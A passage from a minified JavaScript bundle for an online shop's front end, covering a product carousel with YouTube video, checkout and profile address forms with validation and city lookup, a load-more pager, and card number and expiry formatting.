t,i=arguments.length,o=Array(i>1?i-1:0),n=1;n<i;n++)o[n-1]=arguments[n];return(t=this.$el).slick.apply(t,[e].concat(o))}}},{key:"stopTouch",value:function(e,t){t.stopPropagation()}},{key:"refreshSlick",value:function(){this.executeSlickFn("refresh")}},{key:"debouncedRefreshSlick",value:function(){var e=this;(0,a.default)(function(){return e.refreshSlick()},250)}},{key:"refreshSlickSize",value:function(){this.executeSlickFn("setPosition")}},{key:"initSubComponents",value:function(){c.default.execute("components.update",this.$el),this.setRotating(0)}},{key:"setRotating",value:function(e){if("rotating"in this.slickConfig&&this.slickConfig.rotating){var t=2;(s.default.isMobileView()||s.default.isTabletView())&&(t=1),this.$el.find(".slick-slide").removeClass("slick-rotate");var i=this.$el.find("[data-slick-index='"+e+"']");1===t?i.addClass("slick-rotate"):i.next().addClass("slick-rotate")}}},{key:"initYTPlayer",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0],i=this;function o(e){i.refreshSlickSize(),t&&e.target.playVideo(),i.player=e.target}function n(e){e.data===window.YT.PlayerState.ENDED&&(e.target.seekTo(0),e.target.playVideo())}p.load(function(t){e.player=new t.Player("player",{videoId:(0,r.default)("#player").data("videoid"),playerVars:{playlist:(0,r.default)("#zoomplayer").data("videoid"),loop:1,loopPlaylist:1,rel:0},rel:0,loop:1,loopPlaylist:1,height:"360",width:"640",events:{onReady:o,onStateChange:n}})})}},{key:"initYTPlayerZoom",value:function(){var e=this,t=this;function i(e){t.refreshSlickSize(),e.target.playVideo(),t.zoomplayer=e.target}function o(e){e.data===window.YT.PlayerState.ENDED&&(e.target.seekTo(0),e.target.playVideo())}p.load(function(t){e.player=new t.Player("zoomplayer",{videoId:(0,r.default)("#zoomplayer").data("videoid"),playerVars:{playlist:(0,r.default)("#zoomplayer").data("videoid"),loop:1,loopPlaylist:1,rel:0},playlist:(0,r.default)("#zoomplayer").data("videoid"),rel:0,loop:1,loopPlaylist:1,height:"360",width:"640",events:{onReady:i,onStateChange:o}})})}},{key:"isYTPlayerLoaded",value:function(){return p.loaded}},{key:"isYTPlayerZoomLoaded",value:function(){return p.loaded&&this.zoomplayer}},{key:"playVideo",value:function(){this.player&&void 0!==this.player.playVideo&&this.player.playVideo()}},{key:"stopVideo",value:function(){this.player&&void 0!==this.player.stopVideo&&this.player.stopVideo()}},{key:"playVideoZoom",value:function(){this.zoomplayer&&(this.zoomplayer.playVideo(),(0,r.default)(".js-product-zoom-video").show())}},{key:"stopVideoZoom",value:function(){this.zoomplayer&&this.zoomplayer.stopVideo()}},{key:"pageDesignerDeviceChange",value:function(){var e={slidesToScroll:1,slidesPerRow:1,slidesToShow:1,focusOnSelect:!0,dots:!0,arrows:!0,infinite:!0,autoplay:!0,rows:1,responsive:[{breakpoint:h,settings:{arrows:!1,dots:!0}}]};window.innerWidth<=h&&(0,r.default)(".js-hero-banner").hasClass("slick-initialized")&&(0,r.default)(".js-hero-banner").slick("unslick"),((0,r.default)(".js-hero-banner").hasClass("js-hero-mobile-slides")||window.innerWidth>h&&!(0,r.default)(".js-hero-banner").hasClass("slick-initialized")&&!(0,r.default)(".js-hero-banner").hasClass("js-hero-mobile-slides"))&&(0,r.default)(".js-hero-banner").slick(e)}},{key:"getSlideIndexFromImage",value:function(e){return e.closest(".slick-slide:not(.slick-cloned)").data("slickIndex")}},{key:"removeBrokenImageSlick",value:function(e){void 0!==e&&(this.executeSlickFn("slickRemove",e,!1,!1),"zoomCarouselAlternative"===this.$el.data("id")&&d.emit("slideIndex",e),this.refreshSlick())}},{key:"configDefault",get:function(){return{initDelay:1}}}]),t}();t.default=v},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=h(i(22)),r=h(i(304)),s=h(i(305)),a=h(i(246)),l=i(0);i(348);var c=h(i(4)),u=h(i(250)),d=h(i(349));function h(e){return e&&e.__esModule?e:{default:e}}var f=Resources.STATES,p=Object.keys(f),v=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var e=this;(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.fieldsPrefix=this.config.optionalMap?this.config.optionalMap.mapPrefix:this.config.fieldsPrefix||"",this.onChild(this.config.countryField,"change",this.onChangeCountry),this.onChild(this.config.stateField,"change",this.onChangeState),this.onChild(this.config.postalField,"change",this.onChangeZipCode),this.getById(this.config.countryField,function(t){e.onChangeCountry(t,!0)}),this.onChild("submitButton","click",function(t){e.$submitButton=t.$el}),(0,l.each)(this.ADDRESS_VALIDATION_MAP,function(t,i){var o=e.fieldsPrefix+i;e.onChild(o,"change",function(){e.callFnForId(e.config.fieldsPrefix+"isValidated","setValue",!1),e.isAddressValidated=!1})}),this.getById(this.config.fieldsPrefix+"isValidated",function(t){e.isAddressValidated=t.getValue()||!1}),this.$submitButton=null}},{key:"getFormKey",value:function(e,t){var i="";return t in e?i=t:Object.keys(e).every(function(e){return 0!==e.indexOf(t)||(i=e,!1)}),i}},{key:"collectAddressForm",value:function(e){var t=this,i={};return(0,l.each)(this.ADDRESS_VALIDATION_MAP,function(o,n){var r=t.getFormKey(e,t.fieldsPrefix+n),s=e?e[r]:"";void 0!==s&&null!==s&&""!==s&&(i[o]=s)}),i}},{key:"fillAddress",value:function(e){var t=this;(0,l.each)(this.ADDRESS_MAP,function(i,o){var n=e?e[i]:"";void 0!==n&&null!==n||(n=""),t.callFnForId(t.fieldsPrefix+o,"setValue",n),t.checkPostalValue(i,n,o),"isValidated"===i&&(t.isAddressValidated=n)}),this.getById(this.config.countryField,function(e){t.onChangeCountry(e)})}},{key:"checkPostalValue",value:function(t,i,o){try{var n="cz"===e("#dwfrm_billing").data("locale-site")||"cz"===e("#dwfrm_singleshipping_shippingAddress").data("locale-site");if("postalCode"===t&&i&&n){var r=this.checkSelectField();r.filter(function(){return e(this).val()===i}).length<1&&r.val("").trigger("change"),this.callFnForId(this.fieldsPrefix+o,"clearError")}}catch(e){}}},{key:"checkSelectField",value:function(){return e("#dwfrm_singleshipping_shippingAddress_addressFields_postal").length>0?e("#dwfrm_singleshipping_shippingAddress_addressFields_postal"):e("#dwfrm_billing_billingAddress_addressFields_postal").length>0?e("#dwfrm_billing_billingAddress_addressFields_postal"):void 0}},{key:"fillSuggestion",value:function(e){var t=this;(0,l.each)(this.ADDRESS_VALIDATION_MAP,function(i,o){var n=e?e[i]:"";void 0!==n&&null!==n||(n=""),"mainDivision"===i&&(n=n.toUpperCase()),t.callFnForId(t.fieldsPrefix+o,"setValue",n)}),this.getById(this.config.countryField,function(e){t.onChangeCountry(e)})}},{key:"applySuggestionAddress",value:function(e){this.fillSuggestion(e),this.isAddressValidated=!0,this.callFnForId(this.fieldsPrefix+"isValidated","setValue",!0);var t=this.isChildsValid();t&&this.$submitButton?this.$submitButton.click():t&&this.onSubmit()}},{key:"getFormFieldValue",value:function(e){var t="";return this.getById(e,function(e){e.getValue&&e.getValue()&&(t=e.getValue())}),t}},{key:"cleanOptions",value:function(e){e.find("option").remove()}},{key:"setOptions",value:function(e,t){var i=e.find('option[value=""]');this.cleanOptions(e),i.length&&e.append(i),e.append(t.map(function(e){return'<option label="'+e+'" value="'+e+'"> '+e+"</option>"}).join(""))}},{key:"onChangeZipCode",value:function(){var t=this;if(this.config.localeSite===this.config.defaultCountry.toLowerCase()){var i=this,o=e("#dwfrm_profile_optionaladdress.postalcode")[0].value;c.default.execute("address.loadCitiesForZipCode",{type:"GET",data:{selected:o,idForm:"profile.optionaladdress.city"},url:this.config.updateCities}).then(function(o){var n=e("#dwfrm_profile_address_city");if(""===o)t.cleanOptions(n);else{var r=JSON.parse(o);r.error?(t.cleanOptions(n),i.callFnForId(i.fieldsPrefix+"postal","setCustomError",r.message)):(t.setOptions(n,r.responseText),i.callFnForId(i.fieldsPrefix+"postal","clearCustomError"),i.callFnForId(i.fieldsPrefix+"city","update"))}})}return!1}},{key:"onSubmit",value:function(){var e=this,t=!(arguments.length>0&&void 0!==arguments[0])||arguments[0];if(u.default.showTimeouted(null,!1),this.beforeSubmit(),this.$submitButton||(this.$submitButton=this.$el.find("[type=submit]:focus")),this.$submitButton&&this.$submitButton.data("skipValidation"))return t&&u.default.hideTimeouted(),!0;var i=this.isChildsValid(),o=this.isAddressValidated&&i&&this.config.optionalMap,n="shipping"!==window.pageContext.currentPage,r=this.collectAddressForm(this.getFormFields());return!this.handledAddressForm||a.default.isOpen()||(0,d.default)(this.handledAddressForm,r)||(this.isHandled=!1),this.isAddressValidated&&i&&n&&!o||this.isHandled?(t&&u.default.hideTimeouted(),!0):this.isPUPSelected?!!this.getFormFieldValue(this.config.collectionPointField)||("uncheckShippingMethod"in this&&this.uncheckShippingMethod(),u.default.hideTimeouted(),!1):!this.isPUPSelected&&this.getFormFieldValue(this.config.collectionPointField)?(this.isPUPSelected=!0,!0):(this.$submitButton&&i?this.shippingAddressValidation().then(function(){return e.sendFormForAddressValidation()}).then(function(t){e.handleValidationResponse(t)}):this.$submitButton=null,t&&u.default.hideTimeouted(),!1)}},{key:"shippingAddressValidation",value:function(){return this.shippingAddressValidate?this.shippingAddressValidate():Promise.resolve()}},{key:"sendFormForAddressValidation",value:function(){this.isAddressValidationInProgress=!0;var e=this.collectAddressForm(this.getFormFields());return c.default.execute("address.sendForm",{data:JSON.stringify(e),url:Urls.addressValidate})}},{key:"handleValidationResponse",value:function(e){this.isAddressValidationInProgress=!1,this.isHandled=!0,this.handledAddressForm=this.collectAddressForm(this.getFormFields()),""===e?(this.isAddressValidated=!0,this.callFnForId(this.fieldsPrefix+"isValidated","setValue",!0),this.$submitButton.click()):'{"success":false}'===e?(this.isAddressValidated=!0,this.$submitButton.click(),u.default.hideTimeouted()):'{"success":false,"validAddress":false}'===e?(this.isAddressValidated=!0,this.callFnForId(this.fieldsPrefix+"isValidated","setValue",!1),this.$submitButton.click(),u.default.hideTimeouted()):(this.showSuggestion(e),u.default.hideTimeouted())}},{key:"showSuggestion",value:function(t){var i=this;a.default.open({html:t,options:{closeOnEscape:!1,dialogClass:"b-popup_verify-address",title:Resources.ADDRESS_DIALOG_TITLE,buttons:[{text:Resources.CONFIRM_ADDRESS_BUTTON,class:"b-btn_primary js-dialog-button",disabled:!0,click:function(){c.default.getEmitter("suggestion").emit("dialog.close");var t=a.default.getCurrent(),o=e(t).find(".js-address-list:checked");o&&i.applySuggestionAddress(o.data("address")),a.default.close()}}]},callback:function(){var e=this;this.$container.find(".js-address-list").on("click",function(){e.$dialogContainer.find(".js-dialog-button").prop("disabled",!1)})}.bind(a.default)})}},{key:"onChangeCountry",value:function(t){var i=this,o=arguments.length>1&&void 0!==arguments[1]&&arguments[1],n=this.config.countryCodeList?this.config.countryCodeList:null;if(n){this.getById(this.config.countryField,function(e){i.countryFieldCmp=e});var a=e("#"+this.config.fieldsPrefix+"country").val();n.includes(a)?this.callFnForId(this.fieldsPrefix+"country","clearCustomError"):"IT"===this.config.defaultCountry?e("#"+this.config.fieldsPrefix+"country").val("IT"):"ES"===this.config.defaultCountry?e("#"+this.config.fieldsPrefix+"country").val("ES"):this.callFnForId(this.fieldsPrefix+"country","setCustomError",this.countryFieldCmp.config.parseError)}this.country=t.getValue()||"",-1===p.indexOf(this.country)?this.callFnForId(this.config.stateField,"hide"):"it"!==this.config.localeSite&&(f[this.country]&&this.getById(this.config.stateField,function(e){var t=e.getValue()||"";e.setOptions(f[i.country].map(function(e){return{value:e.ID,label:e.displayName}})),f[i.country].some(function(e){return t===e.ID})&&e.setValue(t,!0)}),this.callFnForId(this.config.stateField,"show")),this.getById(this.config.stateField,function(e){e.updateSpecificAttributes(i.country)}),this.config.phoneField&&this.getById(this.config.phoneField,function(e){s.default[i.country.toUpperCase()]?e.config.regEx=s.default[i.country.toUpperCase()]:e.config.regEx=s.default.default,!o&&e.getValue()&&e.validate()}),this.getById(this.config.postalField,function(e){e.updateSpecificAttributes(i.country),e.config.regEx=r.default[i.country.toUpperCase()]||"",!o&&e.getValue()&&e.validate()})}},{key:"onChangeState",value:function(e){this.state=e.getValue()}},{key:"ADDRESS_MAP",get:function(){return{title:"title",firstName:"firstName",lastName:"lastName",address1:"address1",address2:"address2",postalCode:"postal",city:"city",stateCode:"states_state",countryCode:"country",isValidated:"isValidated"}}},{key:"ADDRESS_VALIDATION_MAP",get:function(){return this.OPTIONAL_ADDRESS_MAP||{addressLine1:"address1",addressLine2:"address2",zipCode:"postal",city:"city",mainDivision:"states_state",countryCode:"country"}}},{key:"OPTIONAL_ADDRESS_MAP",get:function(){return this.config.optionalMap}}]),i}();t.default=v}).call(this,i(0))},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=s(i(21)),r=s(i(247));function s(e){return e&&e.__esModule?e:{default:e}}var a=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"onClick",value:function(){var e=this.config.url;if(this.emitter.emit("more",{url:e}),"search"===this.config.source){var t=r.default.getParameterValueFromUrl("start",e),i=r.default.getParameterValueFromUrl("sz",e);this.replaceState(t,i)}}},{key:"refresh",value:function(t){var i=e(t).find(".js-load-more");if(i.length){this.$el.replaceWith(i);var o=e(".js-load-more").data("productscount");e(".js-items-count").text(o)}}},{key:"setUrl",value:function(e){this.config.url=e}},{key:"replaceState",value:function(e,t){var i=window.location.href;i=r.default.removeParamFromURL(i,"start"),i=r.default.removeParamFromURL(i,"sz"),i=r.default.appendParamToURL(i,"sz",t),i=r.default.appendParamToURL(i,"start",e),window.history.replaceState({},document.title,i)}}]),i}();t.default=a}).call(this,i(0))},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0},r=function(e){return e&&e.__esModule?e:{default:e}}(i(256));var s=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,r.default),o(i,[{key:"init",value:function(){n(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.event("keyup",".js-input_field",this.onKeyUp),this.event("keydown",".js-input_field",this.onKeyDown),this.event("keyup",".js-card-expire-date",this.cardExpireDateFormat),this.event("keyup",".js-card-number",this.cardNumberFormat)}},{key:"onKeyUp",value:function(e,t){this.emitter.emit("keyup",e,t)}},{key:"onKeyDown",value:function(e,t){this.emitter.emit("keydown",e,t)}},{key:"validate",value:function(){if(this.$el.hasClass("cityAutocomplete")&&this.getValue().length>0&&3!==this.getValue().indexOf(" ")&&new RegExp("^(\\d*\\s*\\d*)$").test(this.getValue())){var e=this.getValue().replace(/ /g,"");this.$field.val(e.slice(0,3)+" "+e.slice(3))}return n(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"validate",this).call(this)}},{key:"cardExpireDateFormat",value:function(t,i){var o,n;if(-1==="0123456789/".indexOf(i.key)&&46!==i.keyCode&&8!==i.keyCode&&39!==i.keyCode&&37!==i.keyCode)return e(t).val(e(t).val().replace(/\D/g,"")),e(t).val().length>=2&&!e(t).val().includes("/")&&(n=e(t).val().slice(0,2),o=e(t).val().slice(2,5),e(t).val(n+"/"+o)),!1;if(i.keyCode>=48&&i.keyCode<=57||i.keyCode>=96&&i.keyCode<=105||55===i.keyCode||46===i.keyCode||8===i.keyCode||16===i.keyCode||37===i.keyCode||39===i.keyCode||91===i.keyCode?(1!==e(t).val().length||"1"===e(t).val()||"0"===e(t).val()||46===i.keyCode||8===i.keyCode||e(t).val().includes("/")||e(t).val("0"+e(t).val()),2!==e(t).val().length||46===i.keyCode||8===i.keyCode||e(t).val().includes("/")||e(t).val(e(t).val()+"/"),3!==e(t).val().length||46===i.keyCode||8===i.keyCode||e(t).val().includes("/")||(n=e(t).val().slice(0,2),o=e(t).val().slice(2,5),e(t).val(n+"/"+o))):(e(t).val(e(t).val().replace(/\D/g,"")),e(t).val().length>=3&&!e(t).val().includes("/")&&(n=e(t).val().slice(0,2),o=e(t).val().slice(2,5),e(t).val(n+"/"+o))),e(t).val().length>=3&&46!==i.keyCode&&8!==i.keyCode&&e(t).val().includes("/")&&(n=e(t).val().slice(0,2),o=e(t).val().slice(2,5),(n>12||n<1)&&e(t).val("01"+o)),2===e(t).val().length&&8===i.keyCode&&!e(t).val().includes("/")){var r=e(t).val().slice(0,1);e(t).val(r)}}},{key:"cardNumberFormat",value:function(t,i){if(37!==i.keyCode&&39!==i.keyCode){var o=e(t).val(),n=t.selectionStart,r=o.split(" ").length-1,s=o.replace(/[^\dA-Z]/g,"").replace(/(.{4})/g,"$1 ").trim();e(t).val(s);var a=s.split(" ").length-1,l=r<a;if(8!==i.keyCode&&46!==i.keyCode){l&&(a=1);var c=s.substring(0,n).split(" ").length-1;s.length-n>1&&(a=0,(n-c)%4==0&&(a=1))}else a=0;t.selectionEnd=n+a}}}]),i}();t.default=s}).call(this,i(0))},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=a(i(24)),r=i(0),s=a(i(4));function a(e){return e&&e.__esModule?e:{default:e}}i(266);var l={"ship-to-home":Resources.SHIP_TO_HOME_ID,"ship-in-store":Resources.SHIP_TO_STORE_ID},c=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,n.default),o(i,[{key:"init",value:function(){var t=this;(function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0})(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.currentAddress=null,this.fieldsPrefix=this.config.fieldsPrefix||"",this.$addressFields=this.$el.find(".js-address-fields"),this.$deliveryInfo=this.$el.find(".js-delivery-info"),this.$checkoutSummary=e(".js-checkout-summary"),this.$accordion=e(".js-accordion"),this.onChild("addressList","change",this.onChangeAddress),this.onChild("newAddress","change",this.addNewAddress),s.default.on("couponForm.coupon.apply",function(e){t.$checkoutSummary.html(e)}),s.default.on("couponForm.coupon.applyaccordion",function(e){t.$accordion.html(e)}),this.config.isCityAutofilled&&this.onChild(this.config.postalField,"change",this.fillWithCities),this.onChild("checkoutButton","click",function(i){var o=e("#dwfrm_billing_billingAddress_email_emailAddress");if(o.length){var n=o.val().split("@")[0],r=o.val().split("@")[1];o.val(n+"@"+r.toLocaleLowerCase())}t.$submitButton=i.$el}),this.initSelectedAddress(e(".no-error-focus").length>0)}},{key:"initSelectedAddress",value:function(e){var t=this;this.getById("addressList",function(i){i.getValue()&&t.onChangeAddress(i,e)})}},{key:"findCityInResults",value:function(e,t){for(var i={city:["locality","administrative_area_level_3"],cityDistrict:["sublocality"]},o="",n=0;n<e.length;n++){var r=e[n].address_components.filter(function(e){return i[t].some(function(t){return e.types.includes(t)})&&e.types.includes("political")});if(r.length>0){o=r[0].long_name;break}}return o}},{key:"fillWithCities",value:function(e){var t=this;if("saved"!==this.currentAddress&&e.isValid()){var i=e.getValue();return s.default.execute("google.geocode",{value:i}).then(function(e){if(e&&e.length>0){var i={lat:e[0].geometry.location.lat(),lng:e[0].geometry.location.lng()};return s.default.execute("google.get.location.address",i).then(function(e){var i=t.findCityInResults(e,"city");-1!==SitePreferences.CITIES_TO_REPLACE_WITH_CITY_DISTRICT.indexOf(i)&&(i=t.findCityInResults(e,"cityDistrict")),t.getById(t.config.cityField,function(e){e.setValue(i)})})}}).catch(function(){t.getById(t.config.cityField,function(e){e.setValue("")})})}}},{key:"onChangeAddress",value:function(e,t){this.currentAddress="saved";var i=e.$field.data().address;this.fillAddress(i),this.toggleAddressFields(!this.isValidAddress(t))}},{key:"toggleAddressFields",value:function(e){this.$addressFields.toggleClass("b-checkout__address-form_active",e)}},{key:"isValidAddress",value:function(e){var t=this,i=!0;return(0,r.each)(this.ADDRESS_MAP,function(o,n){t.getById(t.fieldsPrefix+n,function(o){o&&o.validate&&(o.validate()||(i&&!e&&t.config.localeSite&&"sk"!==t.config.localeSite.toLowerCase()&&"cz"!==t.config.localeSite.toLowerCase()&&o.setFocus(),i=!1))})}),i}},{key:"addNewAddress",value:function(){var e=this;this.currentAddress="new",(0,r.each)(this.ADDRESS_MAP,function(t,i){var o="countryCode"===t?e.config.defaultCountry:"";e.callFnForId(e.fieldsPrefix+i,"setValue",o),e.callFnForId(e.fieldsPrefix+i,"clearError"),e.isAddressValidated=!1,e.callFnForId(e.fieldsPrefix+"isValidated","setValue",!1),""===o&&e.callFnForId(e.fieldsPrefix+i,"removeErrorStates")}),this.getById(this.config.countryField,function(t){e.onChangeCountry(t)}),this.toggleAddressFields(!0)}},{key:"getFormFieldValue",value:function(e){var t="";return this.getById(e,function(e){e.getValue&&e.getValue()&&(t=e.getValue())}),t}},{key:"fillAddressObj",value:function(e){var t=this;return e=e||{},(0,r.each)(this.ADDRESS_MAP,function(i,o){e[i]=t.getFormFieldValue(t.fieldsPrefix+o)}),e}},{key:"updateSummary",value:function(t,i){var o,n=this,r=this.fillAddressObj(t),a=e(".js-shipping-methods-type:checked").data("shipping");o=!(e("#isSK").length<=0),r.isSK=o,a&&l[a]&&(r.shippingMethodId="STS"===l[a]?e(".js-shipping-method-tab:checked").data("shipping-method-id"):l[a]),s.default.execute("checkout.getSummary",r).then(function(t){var o=e(t).find(".js-order-total");n.orderTotal=parseFloat(o.data("orderTotal")),n.isVoucherMoreOrderTotal=o.data("isVoucherMoreOrderTotal"),n.voucherAmountLimit=o.data("voucher-limit"),n.$checkoutSummary.html(t),"function"==typeof i&&i()})}},{key:"emptyAddressCityPostalCode",value:function(){var e=this;this.currentAddress="new",this.config.optionalMap={address1:"address1",postalCode:"postal",city:"city"},(0,r.each)(this.ADDRESS_VALIDATION_MAP,function(t,i){var o="countryCode"===t?e.config.defaultCountry:"";e.callFnForId(e.fieldsPrefix+i,"setValue",o,!0),e.callFnForId(e.fieldsPrefix+i,"clearError"),e.isAddressValidated=!1,e.callFnForId(e.fieldsPrefix+"isValidated","setValue",!1),""===o&&e.callFnForId(e.fieldsPrefix+i,"removeErrorStates")})}},{key:"SUBMIT_BUTTON_CMP",get:function(){return"checkoutButton"}}]),i}();t.default=c}).call(this,i(0))},function(e,t,i){"use strict";(function(e){Object.defineProperty(t,"__esModule",{value:!0}),t.addressEmitter=void 0;var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=function e(t,i,o){null===t&&(t=Function.prototype);var n=Object.getOwnPropertyDescriptor(t,i);if(void 0===n){var r=Object.getPrototypeOf(t);return null===r?void 0:e(r,i,o)}if("value"in n)return n.value;var s=n.get;return void 0!==s?s.call(o):void 0};i(253);var r=l(i(4)),s=l(i(24)),a=l(i(250));function l(e){return e&&e.__esModule?e:{default:e}}var c=r.default.getEmitter("AddressFormAjax");t.addressEmitter=c;var u=function(t){function i(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,i),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof t?e:t}(this,(i.__proto__||Object.getPrototypeOf(i)).apply(this,arguments))}return function(e,t){if("function"!=typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function, not "+typeof t);e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,enumerable:!1,writable:!0,configurable:!0}}),t&&(Object.setPrototypeOf?Object.setPrototypeOf(e,t):e.__proto__=t)}(i,s.default),o(i,[{key:"init",value:function(){var e=this;n(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"init",this).call(this),this.event("click",".js-new-address",function(){e.isAddressValidated=!1,e.callFnForId(e.fieldsPrefix+"isValidated","setValue",!1)}),this.onChild("#dwfrm_profile_address_postal","change",this.onChangeZipCode)}},{key:"onSubmit",value:function(){return a.default.showTimeouted(null,!1),this.isAddressValidated&&this.isChildsValid()?r.default.execute("account.sendForm",{data:this.getFormFields(),url:this.$el.attr("action")}).then(function(){c.emit("updated")},function(e){c.emit("updated",e.responseText)}):n(i.prototype.__proto__||Object.getPrototypeOf(i.prototype),"onSubmit",this).call(this),a.default.hideTimeouted(),!1}},{key:"onChangeZipCode",value:function(){var t=this;if(this.config.localeSite===this.config.defaultCountry.toLowerCase()){var i=this,o=e("#dwfrm_profile_address_postal")[0].value;r.default.execute("address.loadCitiesForZipCode",{type:"GET",data:{selected:o,idForm:"profile.address.city"},url:this.config.updateCities}).then(function(o){var n=e("#dwfrm_profile_address_city");if(""===o)t.cleanOptions(n);else{var r=JSON.parse(o);r.error?(t.cleanOptions(n),i.callFnForId(i.fieldsPrefix+"postal","setCustomError",r.message)):(t.setOptions(n,r.responseText),i.callFnForId(i.fieldsPrefix+"postal","clearCustomError"),i.callFnForId(i.fieldsPrefix+"city","update"))}})}return!1}},{key:"cleanOptions",value:function(e){e.find("option").remove()}},{key:"setOptions",value:function(e,t){var i=e.find('option[value=""]');this.cleanOptions(e),i.length&&t.length<1&&e.append(i),e.append(t.map(function(e){return'<option label="'+e+'" value="'+e+'"> '+e+"</option>"}).join(""))}}]),i}();t.default=u}).call(this,i(0))},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var o=function(){function e(e,t){for(var i=0;i<t.length;i++){var o=t[i];o.enumerable=o.enumerable||!1,o.configurable=!0,"value"in o&&(o.writable=!0),Object.defineProperty(e,o.key,o)}}return function(t,i,o){return i&&e(t.prototype,i),o&&e(t,o),t}}(),n=l(i(20)),r=l(i(4)),s=l(i(262)),a=l(i(248));function l(e){return e&&e.__esModule?e:{default:e}}var c=r.default.getEmitter("Dropdown"),u=function(e){function t(){return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),function(e,t){if(!e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return!t||"object"!=typeof t&&"function"!=typeof 